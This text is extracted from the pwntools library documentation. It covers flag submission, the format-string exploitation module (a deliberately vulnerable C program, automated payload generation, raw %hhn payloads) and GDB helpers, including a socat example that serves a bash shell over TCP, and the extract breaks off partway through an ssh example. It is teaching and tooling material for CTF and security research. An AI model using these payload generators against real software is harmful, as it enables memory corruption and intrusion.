pwnlib.flag.**submit\_flag**(*flag*, *exploit='unnamed-exploit'*, *target='unknown-target'*, *server='flagsubmission-server'*, *port='31337'*, *team='unknown-team'*)

Submits a flag to the game server

- **flag**  $(str)$  $(str)$  $(str)$  The flag to submit.
- **exploit** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Exploit identifier, optional
- **target** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Target identifier, optional
- **server**  $(str)$  $(str)$  $(str)$  Flag server host name, optional
- **port**  $(int)$  $(int)$  $(int)$  Flag server port, optional

• **team**  $(str)$  $(str)$  $(str)$  – Team identifier, optional

Optional arguments are inferred from the environment, or omitted if none is set.

Returns A string indicating the status of the key submission, or an error code.

Doctest:

```
\Rightarrow \ge \frac{1}{1} = listen()
>>> _ = submit_flag('flag', server='localhost', port=l.lport)
>>> c = l.wait_for_connection()
>>> c.recvall().split()
[b'flag', b'unnamed-exploit', b'unknown-target', b'unknown-team']
```
# **2.18 pwnlib.fmtstr — Format string bug exploitation tools**

Provide some tools to exploit format string bug

Let's use this program as an example:

```
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/mman.h>
#define MEMORY_ADDRESS ((void*)0x11111000)
#define MEMORY_SIZE 1024
#define TARGET ((int *) 0x11111110)
int main(int argc, char const *argv[])
{
       char buff[1024];
       void *ptr = NULL;
       int *my\_var = TARGET;ptr = mmap(MEMORY_ADDRESS, MEMORY_SIZE, PROT_READ|PROT_WRITE, MAP_FIXED|MAP_
˓→ANONYMOUS|MAP_PRIVATE, 0, 0);
       if(ptr != MEMORY_ADDRESS)
       {
               perror("mmap");
               return EXIT_FAILURE;
       }
       *my\_var = 0x41414141;write(1, \text{amy\_var, sizeof(int *)});
       scanf("%s", buff);
       dprintf(2, buff);
       write(1, my_var, sizeof(int));
       return 0;
}
```
We can automate the exploitation of the process like so:

```
>>> program = pwnlib.data.elf.fmtstr.get('i386')
>>> def exec_fmt(payload):
... p = process(program)
... p.sendline(payload)
... return p.recvall()
...
>>> autofmt = FmtStr(exec_fmt)
>>> offset = autofmt.offset
```
(continues on next page)

(continued from previous page)

```
>>> p = process(program, stderr=PIPE)
>>> addr = unpack(p.recv(4))
>>> payload = fmtstr_payload(offset, {addr: 0x1337babe})
>>> p.sendline(payload)
>>> print(hex(unpack(p.recv(4))))
0x1337babe
```
# **2.18.1 Example - Payload generation**

```
# we want to do 3 writes
writes = {0x08041337:} 0xbffffffff,
         0x08041337+4: 0x1337babe,
          0x08041337+8: 0xdeadbeef}
# the printf() call already writes some bytes
# for example :
# strcat(dest, "blabla :", 256);
# strcat(dest, your_input, 256);
# printf(dest);
# Here, numbwritten parameter must be 8
payload = fmtstr_payload(5, writes, numbwritten=8)
```
# **2.18.2 Example - Automated exploitation**

```
# Assume a process that reads a string
# and gives this string as the first argument
# of a printf() call
# It do this indefinitely
p = process('./vulnerable')
# Function called in order to send a payload
def send_payload(payload):
       log.info("payload = %s" % repr(payload))p.sendline(payload)
       return p.recv()
# Create a FmtStr object and give to him the function
format_string = FmtStr(execute_fmt=send_payload)
format_string.write(0x0, 0x1337babe) # write 0x1337babe at 0x0
format_string.write(0x1337babe, 0x0) # write 0x0 at 0x1337babe
format_string.execute_writes()
```
**class** pwnlib.fmtstr.**AtomWrite**(*start*, *size*, *integer*, *mask=None*)

This class represents a write action that can be carried out by a single format string specifier.

Each write has an address (start), a size and the integer that should be written.

Additionally writes can have a mask to specify which bits are important. While the write always overwrites all bytes in the range [start, start+size) the mask sometimes allows more efficient execution. For example, assume the current format string counter is at 0xaabb and a write with with integer  $= 0xaa00$  and mask  $= 0xff00$  needs to be executed. In that case, since the lower byte is not covered by the mask, the write can be directly executed with a %hn sequence (so we will write 0xaabb, but that is ok because the mask only requires the upper byte to be correctly written).

**\_\_eq\_\_**(*other*)  $x \cdot q(y) \leq y \leq y$ 

 $_$ **hash** (*)* <==>  $hash(x)$ 

**\_\_init\_\_**(*start*, *size*, *integer*, *mask=None*)

x. init  $(\dots)$  initializes x; see help(type(x)) for signature

**\_\_ne\_\_**(*other*)  $x_{\cdot}$  ne (y)  $\leq x \leq y$ 

**\_\_repr\_\_**(*) <==> repr(x*)

# **compute\_padding**(*counter*)

This function computes the least amount of padding necessary to execute this write, given the current format string write counter (how many bytes have been written until now).

# **Examples**

```
>>> hex(pwnlib.fmtstr.AtomWrite(0x0, 0x2, 0x2345).compute_padding(0x1111))
'0x1234'
>>> hex(pwnlib.fmtstr.AtomWrite(0x0, 0x2, 0xaa00).compute_padding(0xaabb))
'0xff45'
>>> hex(pwnlib.fmtstr.AtomWrite(0x0, 0x2, 0xaa00, 0xff00).compute_
˓→padding(0xaabb)) # with mask
'0x0'
```
**replace**(*start=None*, *size=None*, *integer=None*, *mask=None*)

Return a new write with updated fields (everything that is not None is set to the new value)

# **union**(*other*)

Combine adjacent writes into a single write.

# **Example**

```
>>> context.clear(endian = "little")
>>> pwnlib.fmtstr.AtomWrite(0x0, 0x1, 0x1, 0xff).union(pwnlib.fmtstr.
˓→AtomWrite(0x1, 0x1, 0x2, 0x77))
AtomWrite(start=0, size=2, integer=0x201, mask=0x77ff)
```
# **class** pwnlib.fmtstr.**FmtStr**(*execute\_fmt*, *offset=None*, *padlen=0*, *numbwritten=0*) Provides an automated format string exploitation.

It takes a function which is called every time the automated process want to communicate with the vulnerable process. this function takes a parameter with the payload that you have to send to the vulnerable process and must return the process returns.

If the *offset* parameter is not given, then try to find the right offset by leaking stack data.

- **execute\_fmt** (*function*) function to call for communicate with the vulnerable process
- **offset**  $(int)$  $(int)$  $(int)$  the first formatter's offset you control
- **padlen** ([int](https://docs.python.org/3.8/library/functions.html#int)) size of the pad you want to add before the payload
- **numbwritten** ([int](https://docs.python.org/3.8/library/functions.html#int)) number of already written bytes

**\_\_init\_\_**(*execute\_fmt*, *offset=None*, *padlen=0*, *numbwritten=0*) x. \_init\_( $\dots$ ) initializes x; see help(type(x)) for signature

**execute\_writes**() → None

Makes payload and send it to the vulnerable process

Returns None

 $write(addr, data) \rightarrow None$ In order to tell : I want to write data at addr.

#### Parameters

- **addr**  $(int)$  $(int)$  $(int)$  the address where you want to write
- **data** ([int](https://docs.python.org/3.8/library/functions.html#int)) the data that you want to write addr

Returns None

#### **Examples**

```
>>> def send_fmt_payload(payload):
... print(repr(payload))
...
>>> f = FmtStr(send_fmt_payload, offset=5)
>>> f.write(0x08040506, 0x1337babe)
>>> f.execute_writes()
b'%19c%16$hhn%36c%17$hhn%131c%18$hhn%4c%19
\rightarrow$hhn\t\x05\x04\x08\x08\x05\x04\x08\x07\x05\x04\x08\x06\x05\x04\x08'
```
#### **\_\_weakref\_\_**

list of weak references to the object (if defined)

```
pwnlib.fmtstr.find_min_hamming_in_range(maxbytes, lower, upper, target)
```
Find the value which differs in the least amount of bytes from the target and is in the given range.

Returns a tuple (count, value, mask) where count is the number of equal bytes and mask selects the equal bytes. So mask  $&$  target == value  $&$  target and lower  $<=$  value  $<=$  upper.

#### Parameters

- **maxbytes** ([int](https://docs.python.org/3.8/library/functions.html#int)) bytes above maxbytes (counting from the least significant first) don't need to match
- **lower** ([int](https://docs.python.org/3.8/library/functions.html#int)) lower bound for the returned value, inclusive
- **upper** ([int](https://docs.python.org/3.8/library/functions.html#int)) upper bound, inclusive
- **target** ([int](https://docs.python.org/3.8/library/functions.html#int)) the target value that should be approximated

# **Examples**

```
\Rightarrow \Rightarrow pp = lambda svm: (svm[0], hex(svm[1]), hex(svm[2]))
>>> pp(pwnlib.fmtstr.find_min_hamming_in_range(1, 0x0, 0x100, 0xaa))
(1, '0xaa', '0xff')
>>> pp(pwnlib.fmtstr.find_min_hamming_in_range(1, 0xbb, 0x100, 0xaa))
(0, '0xbb', '0x0')
>>> pp(pwnlib.fmtstr.find_min_hamming_in_range(1, 0xbb, 0x200, 0xaa))
(1, '0x1aa', '0xff')
```
(continues on next page)

(continued from previous page)

```
>>> pp(pwnlib.fmtstr.find_min_hamming_in_range(2, 0x0, 0x100, 0xaa))
(2, '0xaa', '0xffff')
>>> pp(pwnlib.fmtstr.find_min_hamming_in_range(4, 0x1234, 0x10000, 0x0))
(3, '0x10000', '0xff00ffff')
```
pwnlib.fmtstr.**find\_min\_hamming\_in\_range\_step**(*prev*, *step*, *carry*, *strict*) Compute a single step of the algorithm for find min hamming in range

# **Parameters**

- **prev**  $(dict)$  $(dict)$  $(dict)$  results from previous iterations
- **step**  $(tuple)$  $(tuple)$  $(tuple)$  tuple of bounds and target value, (lower, upper, target)
- **carry** ([int](https://docs.python.org/3.8/library/functions.html#int)) carry means allow for overflow of the previous (less significant) byte
- **strict** ([int](https://docs.python.org/3.8/library/functions.html#int)) strict means allow the previous bytes to be bigger than the upper limit (limited to those bytes) in lower =  $0x2000$ , upper =  $0x2100$ , choosing  $0x21$  for the upper byte is not strict because then the lower bytes have to actually be smaller than or equal to 00 (0x2111 would not be in range)

Returns A tuple (score, value, mask) where score equals the number of matching bytes between the returned value and target.

# **Examples**

```
>>> initial = {(0,0): (0,0,0), (0,1): None, (1,0): None, (1,1): None}
>>> pwnlib.fmtstr.find_min_hamming_in_range_step(initial, (0, 0xFF, 0x1), 0, 0)
(1, 1, 255)
>>> pwnlib.fmtstr.find_min_hamming_in_range_step(initial, (0, 1, 1), 0, 0)
(1, 1, 255)
>>> pwnlib.fmtstr.find_min_hamming_in_range_step(initial, (0, 1, 1), 0, 1)
(0, 0, 0)
>>> pwnlib.fmtstr.find_min_hamming_in_range_step(initial, (0, 1, 0), 0, 1)
(1, 0, 255)
>>> repr(pwnlib.fmtstr.find_min_hamming_in_range_step(initial, (0xFF, 0x00, 0xFF),
\leftrightarrow 1, 0))
'None'
```
pwnlib.fmtstr.**fmtstr\_payload**(*offset*, *writes*, *numbwritten=0*, *write\_size='byte'*) → str

Makes payload with given parameter. It can generate payload for 32 or 64 bits architectures. The size of the addr is taken from context.bits

The overflows argument is a format-string-length to output-amount tradeoff: Larger values for overflows produce shorter format strings that generate more output at runtime.

- **offset**  $(int)$  $(int)$  $(int)$  the first formatter's offset you control
- **writes** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) dict with addr, value {addr: value, addr2: value2}
- **numbwritten**  $(int)$  $(int)$  $(int)$  number of byte already written by the printf function
- **write\_size** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) must be byte, short or int. Tells if you want to write byte by byte, short by short or int by int (hhn, hn or n)
- **overflows** ([int](https://docs.python.org/3.8/library/functions.html#int)) how many extra overflows (at size sz) to tolerate to reduce the length of the format string

• **[str](https://docs.python.org/3.8/library/stdtypes.html#str)ategy**  $(str)$  – either 'fast' or 'small' ('small' is default, 'fast' can be used if there are many writes)

Returns The payload in order to do needed writes

# **Examples**



pwnlib.fmtstr.**fmtstr\_split**(*offset*, *writes*, *numbwritten=0*, *write\_size='byte'*, *write\_size\_max='long'*, *overflows=16*, *strategy='small'*, *badbytes=frozenset([])*)

Build a format string like fmtstr\_payload but return the string and data separately.

pwnlib.fmtstr.**make\_atoms**(*writes*, *sz*, *szmax*, *numbwritten*, *overflows*, *strategy*, *badbytes*) Builds an optimized list of atoms for the given format string payload parameters. This function tries to optimize two things:

- use the fewest amount of possible atoms
- sort these atoms such that the amount of padding needed between consecutive elements is small

Together this should produce short format strings.

- **writes** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) dict with addr, value {addr: value, addr2: value2}
- **sz**  $(int)$  $(int)$  $(int)$  basic write size in bytes. Atoms of this size are generated without constraints on their values.
- **szmax** ([int](https://docs.python.org/3.8/library/functions.html#int)) maximum write size in bytes. No atoms with a size larger than this are generated (ignored for strategy 'fast')
- **numbwritten** ([int](https://docs.python.org/3.8/library/functions.html#int)) number of byte already written by the printf function
- **overflows** ([int](https://docs.python.org/3.8/library/functions.html#int)) how many extra overflows (of size sz) to tolerate to reduce the length of the format string
- **strategy** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) either 'fast' or 'small'
- **badbytes**  $(str)$  $(str)$  $(str)$  bytes that are not allowed to appear in the payload

pwnlib.fmtstr.**make\_atoms\_simple**(*address*, *data*, *badbytes=frozenset([])*)

Build format string atoms for writing some data at a given address where some bytes are not allowed to appear in addresses (such as nullbytes).

This function is simple and does not try to minimize the number of atoms. For example, if there are no bad bytes, it simply returns one atom for each byte:

```
>>> pwnlib.fmtstr.make_atoms_simple(0x0, b"abc", set())
[AtomWrite(start=0, size=1, integer=0x61, mask=0xff), AtomWrite(start=1, size=1,.
˓→integer=0x62, mask=0xff), AtomWrite(start=2, size=1, integer=0x63, mask=0xff)]
```
pwnlib.fmtstr.**make\_payload\_dollar**(*data\_offset*, *atoms*, *numbwritten=0*, *countersize=4*) Makes a format-string payload using glibc's dollar syntax to access the arguments.

> Returns A tuple (fmt, data) where fmt are the format string instructions and data are the pointers that are accessed by the instructions.

#### **Parameters**

- **data\_offset** ([int](https://docs.python.org/3.8/library/functions.html#int)) format string argument offset at which the first pointer is located
- **atoms**  $(l \text{ist})$  [list](https://docs.python.org/3.8/library/stdtypes.html#list) of atoms to execute
- **numbwritten**  $(int)$  $(int)$  $(int)$  number of byte already written by the printf function
- **countersize** ([int](https://docs.python.org/3.8/library/functions.html#int)) size in bytes of the format string counter (usually 4)

#### **Examples**

```
>>> pwnlib.fmtstr.make_payload_dollar(1, [pwnlib.fmtstr.AtomWrite(0x0, 0x1,
\rightarrow 0xff)])
(b'%255c%1$hhn', b'\x00\x00\x00\x00')
```
pwnlib.fmtstr.**merge\_atoms\_overlapping**(*atoms*, *sz*, *szmax*, *numbwritten*, *overflows*)

Takes a list of atoms and merges consecutive atoms to reduce the number of atoms. For example if you have two atoms AtomWrite(0, 1, 1) and AtomWrite(1, 1, 1) they can be merged into a single atom AtomWrite(0, 2, 0x0101) to produce a short format string.

- **atoms**  $(l \text{ist})$  [list](https://docs.python.org/3.8/library/stdtypes.html#list) of atoms to merge
- **sz**  $(int)$  $(int)$  $(int)$  basic write size in bytes. Atoms of this size are generated without constraints on their values.
- **szmax** ([int](https://docs.python.org/3.8/library/functions.html#int)) maximum write size in bytes. No atoms with a size larger than this are generated.
- **numbwritten**  $(int)$  $(int)$  $(int)$  the value at which the counter starts
- **overflows** ([int](https://docs.python.org/3.8/library/functions.html#int)) how many extra overflows (of size sz) to tolerate to reduce the number of atoms

#### **Examples**

```
>>> from pwnlib.fmtstr import *
>>> merge_atoms_overlapping([AtomWrite(0, 1, 1), AtomWrite(1, 1, 1)], 2, 8, 0, 1)
[AtomWrite(start=0, size=2, integer=0x101, mask=0xffff)]
>>> merge_atoms_overlapping([AtomWrite(0, 1, 1), AtomWrite(1, 1, 1)], 1, 8, 0, 1)
˓→# not merged since it causes an extra overflow of the 1-byte counter
[AtomWrite(start=0, size=1, integer=0x1, mask=0xff), AtomWrite(start=1, size=1,
˓→integer=0x1, mask=0xff)]
>>> merge_atoms_overlapping([AtomWrite(0, 1, 1), AtomWrite(1, 1, 1)], 1, 8, 0, 2)
[AtomWrite(start=0, size=2, integer=0x101, mask=0xffff)]
>>> merge_atoms_overlapping([AtomWrite(0, 1, 1), AtomWrite(1, 1, 1)], 1, 1, 0, 2)
˓→# not merged due to szmax
[AtomWrite(start=0, size=1, integer=0x1, mask=0xff), AtomWrite(start=1, size=1,.
˓→integer=0x1, mask=0xff)]
```
#### pwnlib.fmtstr.**merge\_atoms\_writesize**(*atoms*, *maxsize*)

Merge consecutive atoms based on size.

This function simply merges adjacent atoms as long as the merged atom's size is not larger than maxsize.

## **Examples**

```
>>> from pwnlib.fmtstr import *
>>> merge_atoms_writesize([AtomWrite(0, 1, 1), AtomWrite(1, 1, 1), AtomWrite(2, 1,
\rightarrow 2)], 2)
[Atomic (start=0, size=2, integer=0x101, mask=0xffff), Atomic (start=2, ...˓→size=1, integer=0x2, mask=0xff)]
```
#### pwnlib.fmtstr.**normalize\_writes**(*writes*)

This function converts user-specified writes to a dict { address1: data1, address2: data2, . .. } such that all values are raw bytes and consecutive writes are merged to a single key.

# **Examples**

```
>>> context.clear(endian="little", bits=32)
>>> normalize_writes({0x0: [p32(0xdeadbeef)], 0x4: p32(0xf00dface), 0x10:
\rightarrow 0 \times 41414141)[(0, b' \xet\xbe\xade\xce\xfa\r\xf0'), (16, b'AAAA')]
```
#### pwnlib.fmtstr.**overlapping\_atoms**(*atoms*)

Finds pairs of atoms that write to the same address.

# Basic examples:

```
>>> from pwnlib.fmtstr import *
>>> list(overlapping_atoms([AtomWrite(0, 2, 0), AtomWrite(2, 10, 1)])) # no
˓→overlaps
\lceil]
>>> list(overlapping_atoms([AtomWrite(0, 2, 0), AtomWrite(1, 2, 1)])) #.
˓→single overlap
[(AtomWrite(start=0, size=2, integer=0x0, mask=0xffff), AtomWrite(start=1,
˓→size=2, integer=0x1, mask=0xffff))]
```
When there are transitive overlaps, only the largest overlap is returned. For example:

```
>>> list(overlapping_atoms([AtomWrite(0, 3, 0), AtomWrite(1, 4, 1),]\rightarrowAtomWrite(2, 4, 1)]))
[ (AtomWrite(start=0, size=3, integer=0x0, mask=0xfffffff), AtomWrite(start=1,.
→size=4, integer=0x1, mask=0xffffffff)), (AtomWrite(start=1, size=4,
\rightarrowinteger=0x1, mask=0xfffffffff), AtomWrite(start=2, size=4, integer=0x1,
˓→mask=0xffffffff))]
```
Even though AtomWrite(0, 3, 0) and AtomWrite(2, 4, 1) overlap as well that overlap is not returned as only the largest overlap is returned.

#### pwnlib.fmtstr.**sort\_atoms**(*atoms*, *numbwritten*)

This function sorts atoms such that the amount by which the format string counter has to been increased between consecutive atoms is minimized.

The idea is to reduce the amount of data the the format string has to output to write the desired atoms. For example, directly generating a format string for the atoms [AtomWrite(0, 1, 0xff), AtomWrite(1, 1, 0xfe)] is suboptimal: we'd first need to output 0xff bytes to get the counter to 0xff and then output 0x100+1 bytes to get it to 0xfe again. If we sort the writes first we only need to output 0xfe bytes and then 1 byte to get to 0xff.

#### Parameters

- **atoms**  $(llist)$  $(llist)$  $(llist)$  list of atoms to sort
- **numbwritten**  $(int)$  $(int)$  $(int)$  the value at which the counter starts

# **Examples**

```
>>> from pwnlib.fmtstr import *
>>> sort_atoms([AtomWrite(0, 1, 0xff), AtomWrite(1, 1, 0xfe)], 0) # the example,
˓→described above
[AtomWrite(start=1, size=1, integer=0xfe, mask=0xff), AtomWrite(start=0, size=1,
˓→integer=0xff, mask=0xff)]
>>> sort_atoms([AtomWrite(0, 1, 0xff), AtomWrite(1, 1, 0xfe)], 0xff) # if we
˓→start with 0xff it's different
[AtomWrite(start=0, size=1, integer=0xff, mask=0xff), AtomWrite(start=1, size=1,
˓→integer=0xfe, mask=0xff)]
```
# **2.19 pwnlib.gdb — Working with GDB**

During exploit development, it is frequently useful to debug the target binary under GDB.

Pwntools makes this easy-to-do with a handful of helper routines, designed to make your exploit-debug-update cycles much faster.

# **2.19.1 Useful Functions**

- $attach()$  Attach to an existing process
- [debug\(\)](#page-125-0) Start a new process under a debugger, stopped at the first instruction
- [debug\\_shellcode\(\)](#page-128-0) Build a binary with the provided shellcode, and start it under a debugger

# **2.19.2 Debugging Tips**

The  $attach$  () and  $debug$  () functions will likely be your bread and butter for debugging.

Both allow you to provide a script to pass to GDB when it is started, so that it can automatically set your breakpoints.

# **Attaching to Processes**

To attach to an existing [process](#page-223-0), just use  $attach()$ . It is surprisingly versatile, and can attach to a process for simple binaries, or will automatically find the correct process to attach to for a forking server, if given a  $remote$ object.

# **Spawning New Processes**

Attaching to processes with  $attach$  () is useful, but the state the process is in may vary. If you need to attach to a process very early, and debug it from the very first instruction (or even the start of main), you instead should use [debug\(\)](#page-125-0).

When you use  $debug()$ , the return value is a [tube](#page-247-0) object that you interact with exactly like normal.

# **Using GDB Python API**

GDB provides Python API, which is documented at [https://sourceware.org/gdb/onlinedocs/gdb/Python-API.html.](https://sourceware.org/gdb/onlinedocs/gdb/Python-API.html) Pwntools allows you to call it right from the exploit, without having to write a gdbscript. This is useful for inspecting program state, e.g. asserting that leaked values are correct, or that certain packets trigger a particular code path or put the heap in a desired state.

Pass api=True to [attach\(\)](#page-123-0) or [debug\(\)](#page-125-0) in order to enable GDB Python API access. Pwntools will then connect to GDB using RPyC library: [https://rpyc.readthedocs.io/en/latest/.](https://rpyc.readthedocs.io/en/latest/)

At the moment this is an experimental feature with the following limitations:

• Only Python 3 is supported.

Well, technically that's not quite true. The real limitation is that your GDB's Python interpreter major version should be the same as that of Pwntools. However, most GDBs use Python 3 nowadays.

Different minor versions are allowed as long as no incompatible values are sent in either direction. See [https:](https://rpyc.readthedocs.io/en/latest/install.html#cross-interpreter-compatibility) [//rpyc.readthedocs.io/en/latest/install.html#cross-interpreter-compatibility](https://rpyc.readthedocs.io/en/latest/install.html#cross-interpreter-compatibility) for more information.

Use

\$ gdb -batch -ex 'python import sys; print(sys.version)'

in order to check your GDB's Python version.

• If your GDB uses a different Python interpreter than Pwntools (for example, because you run Pwntools out of a virtualenv), you should install rpyc package into its sys.path. Use

\$ gdb -batch -ex 'python import rpyc'

in order to check whether this is necessary.

• Only local processes are supported.

• It is not possible to tell whether gdb.execute('continue') will be executed synchronously or asynchronously (in gdbscripts it is always synchronous). Therefore it is recommended to use either the explicitly synchronous  $pwhlib.qdb.Gdb.continue$  and wait() or the explicitly asynchronous  $pwhlib.$ [gdb.Gdb.continue\\_nowait\(\)](#page-123-2) instead.

# **2.19.3 Tips and Troubleshooting**

### **NOPTRACE magic argument**

It's quite cumbersom to comment and un-comment lines containing *attach*.

You can cause these lines to be a no-op by running your script with the NOPTRACE argument appended, or with PWNLIB\_NOPTRACE=1 in the environment.

```
$ python exploit.py NOPTRACE
[+] Starting local process '/bin/bash': Done
[!] Skipping debug attach since context.noptrace==True
...
```
### **Kernel Yama ptrace\_scope**

The Linux kernel v3.4 introduced a security mechanism called ptrace\_scope, which is intended to prevent processes from debugging eachother unless there is a direct parent-child relationship.

This causes some issues with the normal Pwntools workflow, since the process hierarchy looks like this:

python ---> target `--> gdb

Note that python is the parent of target, not gdb.

In order to avoid this being a problem, Pwntools uses the function  $\text{prctl}(\text{PR\_SET\_PTRACER},$ PR\_SET\_PTRACER\_ANY). This disables Yama for any [process](#page-223-0)es launched by Pwntools via process or via [ssh.](#page-240-0) [process\(\)](#page-240-0).

Older versions of Pwntools did not perform the prctl step, and required that the Yama security feature was disabled systemwide, which requires root access.

# **Member Documentation**

**class** pwnlib.gdb.**Breakpoint**(*conn*, *\*args*, *\*\*kwargs*)

Mirror of gdb.Breakpoint class.

See <https://sourceware.org/gdb/onlinedocs/gdb/Breakpoints-In-Python.html> for more information.

Do not create instances of this class directly.

Use pwnlib.gdb.Gdb.Breakpoint instead.

**\_\_getattr\_\_**(*item*) Return attributes of the real breakpoint.

**\_\_init\_\_**(*conn*, *\*args*, *\*\*kwargs*) Do not create instances of this class directly.

<span id="page-122-0"></span>Use pwnlib.gdb.Gdb.Breakpoint instead.

# **class** pwnlib.gdb.**Gdb**(*conn*)

Mirror of gdb module.

See <https://sourceware.org/gdb/onlinedocs/gdb/Basic-Python.html> for more information.

Do not create instances of this class directly.

Use  $attach()$  or [debug\(\)](#page-125-0) with api=True instead.

```
__getattr__(item)
```
Provide access to the attributes of *gdb* module.

```
__init__(conn)
```
Do not create instances of this class directly.

Use  $attach()$  or [debug\(\)](#page-125-0) with api=True instead.

# <span id="page-123-1"></span>**continue\_and\_wait**()

Continue the program and wait until it stops again.

<span id="page-123-2"></span>**continue\_nowait**()

Continue the program. Do not wait until it stops again.

# **interrupt\_and\_wait**()

Interrupt the program and wait until it stops.

# **quit**()

Terminate GDB.

# **wait**()

Wait until the program stops.

pwnlib.gdb.**\_gdbserver\_args**(*pid=None*, *path=None*, *args=None*, *which=None*, *env=None*) → list Sets up a listening gdbserver, to either connect to the specified PID, or launch the specified binary by its full path.

# **Parameters**

- **pid** ([int](https://docs.python.org/3.8/library/functions.html#int)) Process ID to attach to
- **path**  $(str)$  $(str)$  $(str)$  Process to launch
- **args** ([list](https://docs.python.org/3.8/library/stdtypes.html#list)) List of arguments to provide on the debugger command line
- **which** (callaable) Function to find the path of a binary.

Returns A list of arguments to invoke gdbserver.

# <span id="page-123-0"></span>pwnlib.gdb.**attach**(*\*a*, *\*\*kw*)

Start GDB in a new terminal and attach to *target*.

- **target** The target to attach to.
- **gdbscript** ([str](https://docs.python.org/3.8/library/stdtypes.html#str) or file) GDB script to run after attaching.
- **exe**  $(str)$  $(str)$  $(str)$  The path of the target binary.
- **arch** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Architechture of the target binary. If *exe* known GDB will detect the architechture automatically (if it is supported).
- **gdb\_args** ([list](https://docs.python.org/3.8/library/stdtypes.html#list)) List of additional arguments to pass to GDB.
- **sysroot**  $(str)$  $(str)$  $(str)$  Foreign-architecture sysroot, used for QEMU-emulated binaries and Android targets.

• **api** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) – Enable access to GDB Python API.

**Returns** PID of the GDB process (or the window which it is running in). When  $api=True$ , a (PID, [Gdb](#page-122-0)) tuple.

# **Notes**

The target argument is very robust, and can be any of the following:

**[int](https://docs.python.org/3.8/library/functions.html#int)** PID of a process

**[str](https://docs.python.org/3.8/library/stdtypes.html#str)** Process name. The youngest process is selected.

**[tuple](https://docs.python.org/3.8/library/stdtypes.html#tuple)** Host, port pair of a listening gdbserver

**[process](#page-223-0)** Process to connect to

- **[sock](#page-231-1)** Connected socket. The executable on the other end of the connection is attached to. Can be any socket type, including [listen](#page-232-0) or [remote](#page-231-0).
- **[ssh\\_channel](#page-246-0)** Remote process spawned via  $ssh$ . process(). This will use the GDB installed on the remote machine. If a password is required to connect, the sshpass program must be installed.

#### **Examples**

Attach to a process by PID

**>>>** pid = gdb.attach(1234) # doctest: +SKIP

Attach to the youngest process by name

**>>>** pid = gdb.attach('bash') # doctest: +SKIP

Attach a debugger to a [process](#page-223-0) tube and automate interaction

```
>>> io = process('bash')
>>> pid = gdb.attach(io, gdbscript='''
... call puts("Hello from process debugger!")
... detach
... quit
... ''')
>>> io.recvline()
b'Hello from process debugger!\n'
>>> io.sendline(b'echo Hello from bash && exit')
>>> io.recvall()
b'Hello from bash\n'
```
Using GDB Python API:

Attach to the [remote](#page-231-0) process from a  $remote$  or  $Listener$  tube, as long as it is running on the same machine.

```
>>> server = process(['socat', 'tcp-listen:12345,reuseaddr,fork', 'exec:/bin/bash,
˓→nofork'])
>>> sleep(1) # Wait for socat to start
>>> io = remote('127.0.0.1', 12345)
>>> sleep(1) # Wait for process to fork
>>> pid = gdb.attach(io, gdbscript='''
... call puts("Hello from remote debugger!")
```
(continues on next page)

(continued from previous page)

```
... detach
... quit
... ''')
>>> io.recvline()
b'Hello from remote debugger!\n'
>>> io.sendline(b'echo Hello from bash && exit')
>>> io.recvall()
b'Hello from bash\n'
```
Attach to processes running on a remote machine via an SSH  $\sinh$  process

```
>>> shell = ssh('travis', 'example.pwnme', password='demopass')
